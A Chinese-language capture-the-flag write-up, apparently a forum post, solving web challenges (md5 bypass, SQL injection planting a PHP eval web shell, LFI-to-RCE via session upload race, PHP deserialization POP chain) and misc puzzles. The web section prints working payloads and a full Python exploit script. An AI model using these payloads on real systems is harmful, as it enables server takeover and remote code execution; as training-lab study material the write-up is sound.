taibeihacker
Moderator
WEB
mmmmd5d5d5d5
鏈接打開頁面
繞過
?a[]=1b[]=2
構造md5
?php
for($i=0 ; $i=100000 ; $i ++)
{
if (substr(md5($i) , 5, 5)==='3ddc6')
{
echo $i;
break;
}
}
?
進入到下一層
提交
ffifdyop
得到:
?php
error_reporting(0);
include 'flag.php';
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']md5($_POST['param1'])===md5($_POST['param2'])){
echo $flag;
}

構造payload:
param1[]=1param2[]=2
即可得到flag
EDGnb(签到)
直接docker桌面版打開
即可得到flag
时光塔的宝藏
鏈接打開一個login框
構造payload:
pswd=adminusname=admin' union select 1,'?php eval($_POST[1]);' into outfile '/var/www/html/1203.php';#

蟻劍連1203.php,密碼為1,即可得到flag

LFI_to_RCE
?phpshow_source('./index.php');
include $_GET['file'];
?
Warning: include(): Filename cannot be empty in /var/www/html/index.php on line 3
Warning: include(): Failed opening '' for inclusion (include_path='./usr/local/lib/php') in /var/www/html/index.php on line 3
貼上exp:
import requests
import io
import threading
url='http://81.70.102.209:10040/index.php'
sessid='21r000'
def write(session):
filebytes=io.BytesIO(b'a' * 1024 * 50)
while True:
res=session.post(url,
data={
'PHP_SESSION_UPLOAD_PROGRESS': '?php eval($_POST[1]);'
},
cookies={
'PHPSESSID': sessid
},
files={
'file': ('21r000.jpg', filebytes)
}
)
def read(session):
while True:
res=session.post(url+'?file=/tmp/sess_'+sessid,
data={
'1':'system('ls /');'
},
cookies={
'PHPSESSID':sessid
}
)
if 'etc' in res.text:
print(res.text)
if __name__=='__main__':
evnet=threading.Event()
with requests.session() as session:
for i in range(5):
threading.Thread(target=write, args=(session,)).start()
for i in range(5):
threading.Thread(target=read, args=(session,)).start()
evnet.set()

訪問即可得到flag
unserialize
?phperror_reporting(0);
include 'hint.php';
class x{
public $value;
public $cc;
function __wakeup(){
die('fighting!');
}
}
class a {
public $nice;
public function __destruct()
{
$this-nice=unserialize($this-nice);
$this-nice-value=$fake;
if($this-nice-value===$this-nice-cc)
$this-test-good();
}
}
class b {
public $value;
public $array;
public function good(){
if(is_array($this-array)){
($this-array)($this-value);
}
else{
echo 'must_array';
}
}
}
class c {
public $value;
public function shell($func) {
if(preg_match('/^[a-z0-9]*$/isD',$func)){
die('y0u_A2e_HacKK!');
}
else{
$func($this-value);
}
}
}
if (isset($_GET['pop'])) {
$pop=base64_decode($_GET['pop']);
unserialize($pop);
} else {
highlight_file(__FILE__);
}
pop鏈問題把a:2改成a:3
?pop=TzoxOiJhIjozOntzOjQ6Im5pY2UiO3M6Mzc6Ik86MToieCI6Mjp7czo1OiJ2YWx1ZSI7TjtzOjI6ImNjIjtOO30iO3M6NDoidGVzdCI7TzoxOiJiIjoyOntzOjU6InZ hbHVlIjtzOjc6IlxzeXN0ZW0iO3M6NToiYXJyYXkiO2E6Mjp7aTowO086MToiYyI6MTp7czo1OiJ2YWx1ZSI7czo5OiJjYXQgL2ZsYWciO31pOjE7czo1OiJzaGVsbCI7fX19
貼上poc
?php
class x{
public $value;
public $cc;
public function __construct()
{
$this-value=$fake;
$this-cc=$fake;
}
function __wakeup(){
die('fighting!');
}
}
class a {
public $nice;
public function __construct()
{
$this-nice=serialize(new x());
$this-test=new b();
}
public function __destruct()
{
$this-nice=unserialize($this-nice);
$this-nice-value=$fake;
if($this-nice-value===$this-nice-cc)
$this-test-good();
}
}
class b {
public $value='\system';
public $array ;
public function __construct()
{
$this-array=[new c(), 'shell'];
}
public function good(){
if(is_array($this-array)){
($this-array)($this-value);
}
else{
echo 'must_array';
}
}
}
class c {
public $value='cat /flag';
public function shell($func) {
if(preg_match('/^[a-z0-9]*$/isD',$func)){
die('y0u_A2e_HacKK!');
}
else{
$func($this-value);
}
}
}
$a=new a();
echo serialize($a);
echo 'br';
echo base64_encode(serialize($a));
?
misc
快来公众号ya

掃碼即可
JamesHarden
附件下載解壓後修改文件後綴,加上.zip後解壓文件是是一個.class文件:

對URPGS{Jr1p0zr_G0_U3pg6_!}進行rot13解密得到flag:
捉迷藏
附件打開文件為一個word文檔
根據文字提示,將作文內容字體大小改為12

發現為jsfuck加密

解密得到flag
迷途的狗狗
附件打開
打開迷途的狗狗文件夾
壓縮包中有一張圖片,但是需要密碼
在ziperello中使用暴力破擊,字符集設定為數字


得到密碼為142345,成功解壓文件得到一張圖片

在kali中使用binwalk分析文件內容

發現隱藏圖片中隱藏了一個jpg文件
使用foremost分離文件

第二張圖片中顯示flag

snake
玩到6000分給了個提示
溯源找到源碼


重新修改show_text函數

進行pyinstaller反打包後有個snake.pyc,pyc反編譯成py後就是它的源碼
得到flag:
